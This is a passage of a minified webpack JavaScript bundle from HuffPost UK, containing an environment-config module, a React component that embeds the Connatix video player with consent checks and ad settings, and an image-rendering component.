

--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/IncontentPlayer.6884585f50dc5e3d97a8.js
body_size: 12271
content:
/*! For license information please see IncontentPlayer.6884585f50dc5e3d97a8.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[2314,5897],{63943:(e,t,n)=>{const i=n(68610);e.exports={settings:i}},68610:(e,t,n)=>{var i=n(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in i.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(i.env[t])}catch(e){return i.env[t]}}}},46393:(e,t,n)=>{var i,r=n(23611),o=n(63943).settings,a=function(e){try{return o.get(e)}catch(e){return!1}},s=function(e){return a("CLUSTER")?o.get(e):a(e)};i={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:a("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:r.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=i},25231:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>v});var i=n(68102),r=n(92099),o=n(48183),a=n(65810),s=n(74572),c=n(50171),l=n(63696),d=n.n(l),u=n(62688),p=n.n(u),f=n(45363);function h(e,t,n){return t=(0,s.A)(t),(0,a.A)(e,g()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}var m=function(e){function t(e){var n,i,o,a,s;(0,r.A)(this,t),s=h(this,t,[e]);var c=e.meta,l=e.options,u=e.cetDataVars,p=e.defer,f=e.title,g=e.isPreRoll;return s.isInject=!!l.isInject,s.isDeferred=p&&!s.isInject,s.isAmp=!!l.isAmp,s.isLiveblogEmbed=!!l.isLiveblogEmbed,s.isVideoEntry=!!l.isVideoEntry,s.isLifestyleVideo=!!l.isLifestyleVideo,s.isPreview=!!l.isPreview,s.device=l.device,s.isMobile="mobile"===s.device,s.isWebview=l.isMapi,s.isMapiSmall="androidphone"===s.device||"iphone"===s.device,s.meta=c||{},s.options=l,s.cetDataVars=u,s.title=f,s.connatixRef=d().createRef(),s.buzzfeedTracking=l.buzzfeedTracking,s.connatixConfigValues=l.connatixConfigValues,s.topConnatixThumnbailSrc=l.topConnatixThumnbailSrc,s.noVideoAds=!!l.noVideoAds,s.floatDisabled=!!l.disableFloat||(null===(n=l.connatixCountsHelper)||void 0===n?void 0:n.count)>0,s.renderScript=!s.isLiveblogEmbed&&!s.isInject||s.isLiveblogEmbed&&s.isInject,s.canHaveStickyVideo=!l.isLiveblog&&l.isEntry&&s.isMobile&&"us"===(null===(i=l.editionInfo)||void 0===i?void 0:i.id)&&!s.noVideoAds,s.isAdLightPlayer=null!==(o=null===(a=l.entryTagsList)||void 0===a?void 0:a.split(",").includes("@video-ad-light"))&&void 0!==o&&o,s.isPreRoll=g,s.connatixElPrefix=s.isPreRoll?"cnx":"cnxel",s.connatixContentUrl=s.isPreRoll?"https://capi.connatix.com/tr/si":"https://tr.thecontentserver.com/tr/si",l.connatixCountsHelper&&(l.connatixCountsHelper.count+=1),s}return(0,c.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this,t=this.isWebview?this.scriptInnerWebview:this.scriptInner;if(this.isDeferred){var n=!1;"function"==typeof IntersectionObserver&&(this.intersectionObserver=new IntersectionObserver((function(i){!n&&i.length>0&&i.forEach((function(i){if(i.isIntersecting&&(n=!0,e.connatixRef.current.setAttribute("data-ready",!0),e.isLiveblogEmbed&&!e.isInject||e.isInject)){var r=document.createElement("script");r.innerHTML=t,r.type="text/javascript",r.setAttribute("id",e.renderId),e.connatixRef.current.appendChild(r)}}))}),{rootMargin:"".concat(window.innerHeight,"px")}),this.intersectionObserver.observe(this.connatixRef.current))}else if(this.connatixRef.current.setAttribute("data-ready",!0),this.isLiveblogEmbed&&!this.isInject||this.isInject){var i=document.createElement("script");i.innerHTML=t,i.type="text/javascript",i.setAttribute("id",this.renderId),this.connatixRef.current.appendChild(i)}}},{key:"renderId",get:function(){return this.meta.renderId}},{key:"playlistId",get:function(){var e;return null!==(e=this.connatixConfigValues)&&void 0!==e&&e.defaultPlaylist&&!this.meta.playlistId?this.connatixConfigValues.defaultPlaylist:this.meta.playlistId?this.meta.playlistId:void 0}},{key:"floatingGutterY",get:function(){return this.isMobile?void 0:58}},{key:"playerId",get:function(){return this.connatixConfigValues?this.isAdLightPlayer&&this.connatixConfigValues.adLightMobilePlayer&&this.connatixConfigValues.adLightDesktopPlayer?this.isMobile?this.connatixConfigValues.adLightMobilePlayer:this.connatixConfigValues.adLightDesktopPlayer:this.isVideoEntry&&this.connatixConfigValues.videoPagePlayer?this.connatixConfigValues.videoPagePlayer:this.meta.playerId===this.connatixConfigValues.clickToPlayPlayer?this.connatixConfigValues.clickToPlayPlayer:this.meta.playerId===this.connatixConfigValues.verticalPlayer?this.connatixConfigValues.verticalPlayer:this.canHaveStickyVideo&&this.connatixConfigValues.stickyPlayer&&!this.isAmp&&!this.isLifestyleVideo?this.connatixConfigValues.stickyPlayer:this.isLifestyleVideo&&this.connatixConfigValues.lifePagePlayer?this.connatixConfigValues.lifePagePlayer:this.connatixConfigValues.defaultPlayer?this.connatixConfigValues.defaultPlayer:this.meta.playerId:this.meta.playerId}},{key:"mediaId",get:function(){return this.meta.mediaId}},{key:"keywords",get:function(){return this.meta.keywords||""}},{key:"playbackMode",get:function(){return this.isLiveblogEmbed||this.noVideoAds?2:this.isVideoEntry?0:void 0}},{key:"contextPageId",get:function(){var e;return this.options.contextPageId||(null===(e=this.buzzfeedTracking)||void 0===e?void 0:e.context_page_id)}},{key:"floatMode",get:function(){if(!this.isLifestyleVideo)return this.floatDisabled||this.isMobile||this.isLiveblogEmbed||this.isPreview||this.noVideoAds?0:void 0}},{key:"scriptInner",get:function(){var e=this.mediaId?'mediaId: "'.concat(this.mediaId,'",'):"",t="ctx-wait-".concat(this.renderId),n="label_".concat(this.renderId.replace(/-/g,"_")),i="defer_".concat(this.renderId.replace(/-/g,"_")),r="playerId_".concat(this.renderId.replace(/-/g,"_")),o="window.".concat(this.connatixElPrefix," && window.HP && window.HP.params && window.HP.params.clientUUID && window.localStorage");return this.isWebview||(o+=" && ".concat(i," && ").concat(i,'.parentElement.dataset.ready === "true"')),"\n      var currentScript = document.currentScript;\n\n      function pollConsentAndRun() {\n        var pollInterval = 100;\n        var poller = setInterval(function() {\n          if (window.HP && typeof window.HP.sp_consent !== 'undefined') {\n            clearInterval(poller);\n            runConnatix({ hasConsent: window.HP.sp_consent});\n            // If undefined, keep polling\n          }\n        }, pollInterval);\n      }\n\n      function runConnatix({ hasConsent }) {\n        var ".concat(n,' = "').concat(t,'";\n        var ').concat(i," = currentScript;\n        var floatModeWebview = typeof window.floatModeWebview !== 'undefined' ? window.floatModeWebview : null;\n        var floatMode = floatModeWebview ?? ").concat(this.floatMode,";\n        var disableAdsWebview = typeof window.disableAdsWebview !== 'undefined' ? window.disableAdsWebview : null;\n        var disableAds = (disableAdsWebview ?? ").concat(!!this.noVideoAds,") || !hasConsent;\n        var playbackModeWebview = typeof window.playbackModeWebview !== 'undefined' ? window.playbackModeWebview : null;\n        var playbackMode = playbackModeWebview ?? ").concat(this.playbackMode,";\n        const ").concat(r," = '").concat(this.playerId,"';\n        console.time(").concat(n,");\n        window.waitForGlobal(\n          () => ").concat(o,",\n          () => {\n            console.timeEnd(").concat(n,");\n            (new Image()).src = '").concat(this.connatixContentUrl,"?token=' + ").concat(r," + '&cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7';\n            ").concat(this.connatixElPrefix,".cmd.push(function() {\n              ").concat(this.connatixElPrefix,"({\n                ").concat(e,"\n                playerId: ").concat(r,",\n                playlistId: '").concat(this.playlistId,'\',\n                customParam1: window.localStorage.getItem("cet-page_session_id"),\n                customParam2: "').concat(this.contextPageId,'",\n                customParam3: ').concat(JSON.stringify(this.keywords),',\n                customParam4: "').concat(this.device,'",\n                customParam5: window.HUFFPOST.params.clientUUID,\n                settings: {\n                  playbackMode: playbackMode,\n                  disableAdvertising: disableAds,\n                  customization: {\n                    removeVideoPosterAttribute: true,\n                    floating: {\n                      mode: floatMode,\n                      floatingGutterY: ').concat(this.floatingGutterY,',\n                    }\n                  }\n                }\n              }).render("').concat(this.renderId,'", (renderError, playerApi) => {\n                const wrapper = document.getElementById("').concat(this.renderId,'").closest(".connatix-wrapper");\n                const loadingEl = wrapper !== null ? wrapper.querySelector(".loading-message") : null;\n                if (renderError) {\n                  // An error occured while rendering the player\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("error");\n                  }\n                  ').concat(this.isPreRoll?'const event = new Event("connatix-preroll-ended"); document.dispatchEvent(event);':"",';\n                  return;\n                } else {\n                  // player is ready and rendered\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("loaded");\n                  }\n                  const dismissBottomStickyButton = document.querySelector(".ad-bottom-right-sticky__close");\n                  const bottomStickyContainer = document.querySelector(".bottom-right-sticky-container");\n                  if (bottomStickyContainer && dismissBottomStickyButton) {\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingEnterStart, function() {\n                      dismissBottomStickyButton.classList.add("slide-out");\n                      bottomStickyContainer.classList.add("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingExitStart , function() {\n                      dismissBottomStickyButton.classList.remove("slide-in");\n                      bottomStickyContainer.classList.remove("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.CloseButtonClicked , function() {\n                      bottomStickyContainer.classList.add("slide-out");\n                    });\n                  }\n                  ').concat(this.preRollScriptInnerFunctions,"\n                }\n              });\n            })\n          }\n        );\n      }\n\n      (function() {\n        if (typeof window._sp_ !== 'undefined') {\n          pollConsentAndRun();\n        } else {\n          runConnatix({ hasConsent: true });\n        }\n      })();\n    ")}},{key:"preRollScriptInnerFunctions",get:function(){return this.isPreRoll?'\n      const preRollEvent = new Event("connatix-preroll-ended");\n      const preRollBreak = setTimeout(function() {\n        document.dispatchEvent(preRollEvent);\n        playerApi.destroy();\n      }, 7000);\n\n      playerApi.once(\'adImpression\', ()=>{\n        clearTimeout(preRollBreak);\n      });\n      playerApi.once("adSkipped", function() {\n        console.log("this is the adSkipped event");\n        document.dispatchEvent(preRollEvent);\n      });\n      playerApi.once("adCompleted100", function() {\n        console.log("this is the adCompleted100 event");\n        document.dispatchEvent(preRollEvent);\n      });\n    ':""}},{key:"scriptInnerWebview",get:function(){var e="loadConnatix_".concat(this.renderId.replace(/-/g,"_")),t="\n      var disableAdsWebview = ".concat(this.floatMode,";\n      var floatModeWebview = ").concat(this.noVideoAds?0:1,";\n      var playbackModeWebview = ").concat(this.playbackMode,";\n      const ").concat(e," = () => {\n          ").concat(this.scriptInner,"\n      };\n      window.waitForGlobalCambria(\n        () => window.getAppInfo,\n        () => {\n          window.getAppInfo().then((info) => {\n            disableAdsWebview = info.adsFree ? true : disableAdsWebview;\n            floatModeWebview = info.adsFree ? 0 : floatModeWebview;\n            playbackModeWebview = info.adsFree ? 2 : playbackModeWebview;\n            ").concat(e,"();\n          });\n        },\n        50, // poll every 50ms\n        { fallback: 12000, caller: 'getAppInfo', fallbackCb: () => {").concat(e,"();} }, // suspend wait after 12 seconds\n      );\n    ");return this.isWebview?t:""}},{key:"defaultPlayer",value:function(){var e=d().createElement("svg",{className:"loading-spinner",width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},d().createElement("path",{d:"M13 6C8.94289 7.30412 6 11.1832 6 15.7657C6 21.418 10.4772 26 16 26C21.5228 26 26 21.418 26 15.7657C26 11.1832 23.0571 7.30412 19 6",stroke:"#626262",strokeWidth:"4",strokeLinecap:"round"})),t=d().createElement("div",{className:"loading-message"},d().createElement("span",{className:"loading-message__loading"},"LOADING"),d().createElement("span",{className:"loading-message__error"},"ERROR LOADING"),e),n=this.isWebview?this.scriptInnerWebview:this.scriptInner,r=this.renderScript?d().createElement("script",{id:this.renderId,dangerouslySetInnerHTML:{__html:n}}):null,o=this.props.addPlaceholder?d().createElement("img",{fetchpriority:"high",className:"connatix-thumbnail","aria-hidden":!0,alt:"",src:this.topConnatixThumnbailSrc,style:{position:"absolute",left:"0",top:"0",width:"100%",height:"auto",aspectRatio:"16/9"}}):null,a=d().createElement("div",(0,i.A)({"data-ready":!this.isDeferred,ref:this.connatixRef,className:"connatix-player",style:this.props.addPlaceholder?{position:"absolute",top:"0",width:"100%",height:"100%"}:{}},this.cetDataVars),o,this.renderScript&&r);return this.props.addPlaceholder?d().createElement("div",{className:"connatix-wrapper",style:{width:"100%",height:"auto",display:"block",position:"relative"}},d().createElement("div",{className:"connatix-placeholder ".concat(this.isMobile||this.isVideoEntry&&this.isMapiSmall?"connatix-placeholder-mobile":""),style:{left:"0",width:"100%",height:this.isVideoEntry?"0":"auto",position:"relative",aspectRatio:"16/9"}}),t,a):a}},{key:"ampPlayer",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(this.playerId){var t,n,r,o,a=this.isVideoEntry?"345":"211",s=e?null===(t=this.connatixConfigValues)||void 0===t?void 0:t.noAdsPlayer:this.playerId,c=null!==(n=this.connatixConfigValues)&&void 0!==n&&n.noAdsPlayer?{"amp-access":"NOT profile.adsFreeWeb","amp-access-hide":"profile.adsFreeWeb"}:{};return d().createElement(d().Fragment,null,d().createElement("amp-connatix-player",(0,i.A)({"data-player-id":s,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive"},c)),(null===(r=this.connatixConfigValues)||void 0===r?void 0:r.noAdsPlayer)&&d().createElement("amp-connatix-player",{"data-player-id":null===(o=this.connatixConfigValues)||void 0===o?void 0:o.noAdsPlayer,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive","amp-access":"profile.adsFreeWeb","amp-access-hide":"NOT profile.adsFreeWeb"}))}return""}},{key:"render",value:function(){return d().createElement(d().Fragment,null,this.title&&d().createElement(f.A,{text:this.title}),this.isAmp?this.ampPlayer():this.defaultPlayer())}}])}(d().Component);m.propTypes={meta:p().shape({}),options:p().shape({isAmp:p().bool,device:p().string}),defer:p().bool,addPlaceholder:p().bool,cetDataVars:p().shape({}),title:p().string,isPreRoll:p().bool},m.defaultProps={meta:{},options:{},addPlaceholder:!1,defer:!1,cetDataVars:{},title:null,isPreRoll:!1};const v=m},71206:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>f});var i=n(41705),r=n(67346),o=n(63696),a=n.n(o),s=n(62688),c=n.n(s),l=n(25231);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,i.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p=function(e){var t=e.options,n=(0,o.useState)(!1),i=(0,r.A)(n,2),s=i[0],c=i[1];return(0,o.useEffect)((function(){var e,t,n="hp_video_lifestyle",i=("bf-geo-country",(null===(t=document.cookie.match("(^|;)\\s*".concat("bf-geo-country","\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||"US");"undefined"!=typeof window&&null!==(e=window.HP)&&void 0!==e&&null!==(e=e.params)&&void 0!==e&&e.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(n)&&window.getExperimentVariant&&"on"===window.getExperimentVariant(n)&&"US"===i&&c(!0)}),[]),a().createElement("div",null,s&&a().createElement(l.default,{options:u(u({},t),{},{isInject:!0,isLifestyleVideo:!0}),meta:{renderId:"ee693e0484704922b5c232082310ab17"},defer:!1,isPreRoll:!1}))};p.propTypes={options:c().object},p.defaultProps={options:{}};const f=p},78943:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>O,Ev:()=>I,Pk:()=>w});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(68102),l=n(41705),d=n(67346),u=n(63696),p=n.n(u),f=n(62688),h=n.n(f),g=n(71633),m=n.n(g),v=n(92152);function y(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,A()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function A(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(A=function(){return!!e})()}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,l.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var E=p().createContext(!1),w=function(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],r="featured"===e,o="opinion"===e,a="voices"===e;return i.includes("ce-screenWidth--full")?"auto":n?500:r?1280:t||i.includes("ce-screenWidth--wide")?970:o?740:a?736:720},I=function(e,t,n){var i=e;return 0===t&&("opinion"===n?i=["736_510","quality_75"]:"voices"===n&&(i=["544_544","quality_75"])),i},P={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var n=t.split("_").reverse(),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(o,10),height:parseInt(r,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,3),r=i[1],o=i[2];return{width:parseInt(r,10),height:parseInt(o,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,4),r=i[1],o=i[2],a=i[3],s=parseInt(r,10),c=parseInt(o,10),l=c||s;if("noupscale"===(c?a:o)&&s>e.width&&l>e.height)return e;var u=Math.min(s,l),p=u/(u===s?e.width:e.height);return{width:Math.floor(e.width*p),height:Math.floor(e.height*p)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var n=t.split("_"),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(r,10),height:parseInt(o,10)}}}},C=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=e.url,r=function(e){var t=e.queryParams,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return _(_({},t),{},{ops:n.join(",")})}(e,t),o=Object.keys(r).reduce((function(e,t){var n=r[t];return n&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))),e}),[]);return n&&o.push("format=webp"),o=o.join("&"),"".concat(i).concat(o?"?".concat(o):"")},T=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var i=C(e,t,n),r=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var n=parseInt(t[1],10),i=t.length>=3?parseInt(t[2],10):n,r=t.length>=4?t[3]:void 0;if(!Number.isNaN(n)){var o=2*n,a=Number.isNaN(i)?o:2*i;return[t[0],o,a!==o?a:void 0,r].filter(Boolean).join("_")}}}return e})),o=C(e,r,n);return"".concat(i," 1x, ").concat(o," 2x")},S=function(e){function t(){return(0,i.A)(this,t),y(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,n=e.className,i=e.layout,r=e.alt,o=e.noWrapper,a=e.isAmp,s=e.role,d=e.ampLayout,u=e.lazy,f=e.fetchpriority,h=e.index,g=e.style,v=void 0===g?{}:g,y=e.keepOriginalQuality,A=u?"lazy":void 0;if(!t)return p().createElement("img",{className:m()(["img",n]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:r,loading:A,fetchpriority:f,style:v});if("static"===t.type&&!a)return p().createElement("img",{className:m()(["img",n]),src:"string"==typeof t?t:C(t,[],!1),alt:r,loading:A,fetchpriority:f,style:v});var b=function(e){var t=e.ops,n=void 0===t?[]:t,i=(Array.isArray(n)?n:n.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),r=function(e){var t=e.width,n=e.height,i=e.operation,r=e.upscale,o=void 0!==r&&r,a=e.progressive,s=void 0!==a&&a,c=e.quality,l=e.ops,d=void 0===l?[]:l,u=e.keepOriginalQuality?100:c,p=[s&&"prog",u&&"quality_".concat(u)].filter((function(e){return e}));if(!t&&!n)return p;var f=(Array.isArray(d)?d:d.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[i||-1===f.indexOf("crop_")?i:"resize",t,"scaleFit"===i&&t===n?void 0:n,o||"scaleFit"!==i?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(p)}(e);return 0!==r.length?i.concat(r):i}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var n=Object.values(P).find((function(e){return e.predicate(t)}));return n?n.calc(e,t):e}),{width:e.width,height:e.height})}(t,b),w=E.width,I=E.height,S=!(!w||!I),O=w>I?"landscape":"portrait",x=a||!S||o;if(a&&!S&&"entry-wirepartner__logo"===n)return p().createElement("span",{className:"amp-wirepartner-text"},r.replace(" logo",""));var R=!y,k=C(t,b,!1),N=-1===k.indexOf(".gif")&&C(t,b,R),L=m()((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)((0,l.A)({},n,n&&x),"img",x),"img--responsive","responsive"===i&&x),"img--inline","inline"===i&&x),"img-sized__img",!x),O,S)),U={alt:r,width:S?w:void 0,height:S?I:void 0},V=_({class:L,layout:d,role:"button",tabindex:"0"},U),j=_({style:v,className:L,role:s||void 0,loading:A,fetchpriority:f},U),M=a?function(e,t,n,i,r){var o,a,s,l,d=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u={};a=(o=n).layout,s=o.width,l=o.height,"responsive"!==a||s||l||(n.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(u.width=1.33,u.height=1):e.includes("scalefit_686_noupscale")?(u.width=1.5,u.height=1):(u.width=1,u.height=1),u.height=1);var f=i<=2?{"data-hero":!0}:{},h="string"==typeof r?void 0:T(r,d,!1),g="string"==typeof r?void 0:t&&T(r,d,!0);return t?p().createElement("amp-img",(0,c.A)({},n,u,f,{src:t,srcset:g||t}),p().createElement("amp-img",(0,c.A)({},n,u,{src:e,srcset:h,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal")):p().createElement(p().Fragment,null,p().createElement("amp-img",(0,c.A)({},n,u,f,{src:e,srcset:h,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal"))}(k,N,V,h,t,b):function(e,t,n,i,r){var o="string"==typeof r?e:T(r,i,!1),a="string"==typeof r?t:t&&T(r,i,!0);return p().createElement("picture",null,t&&p().createElement("source",{type:"image/webp",srcSet:a||t}),p().createElement("img",(0,c.A)({},n,{src:e,srcSet:o})))}(k,N,j,b,t);if(x)return M;var W="max-width"===i?{width:w}:void 0;return p().createElement("div",{className:m()(n,{"img-sized":!0,"img-sized--responsive":"responsive"===i,"img-sized--inline":"inline"===i})},p().createElement("div",{className:"img-sized__placeholder",style:W},p().createElement("div",{style:{paddingTop:"".concat(I/w*100,"%")}})),M)}}])}(u.PureComponent);S.contextType=E,S.propTypes={image:h().oneOfType([v.A,h().shape({url:h().oneOfType([h().string,h().shape({fileName:h().string.isRequired})]).isRequired}),h().string]).isRequired,index:h().number,layout:h().oneOf(["max-width","responsive","inline"]),alt:h().string,className:h().string,noWrapper:h().bool,keepOriginalQuality:h().bool,isAmp:h().bool,ampLayout:h().string,role:h().string,lazy:h().bool,fetchpriority:h().string,style:h().shape({width:h().number,height:h().number})},S.defaultProps={className:void 0,index:void 0,layout:"responsive",alt:"",keepOriginalQuality:!1,noWrapper:!1,isAmp:!1,role:void 0,ampLayout:"responsive",fetchpriority:"auto",lazy:!1,style:{}};const O=S},92152:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var i=n(62688),r=n.n(i);const 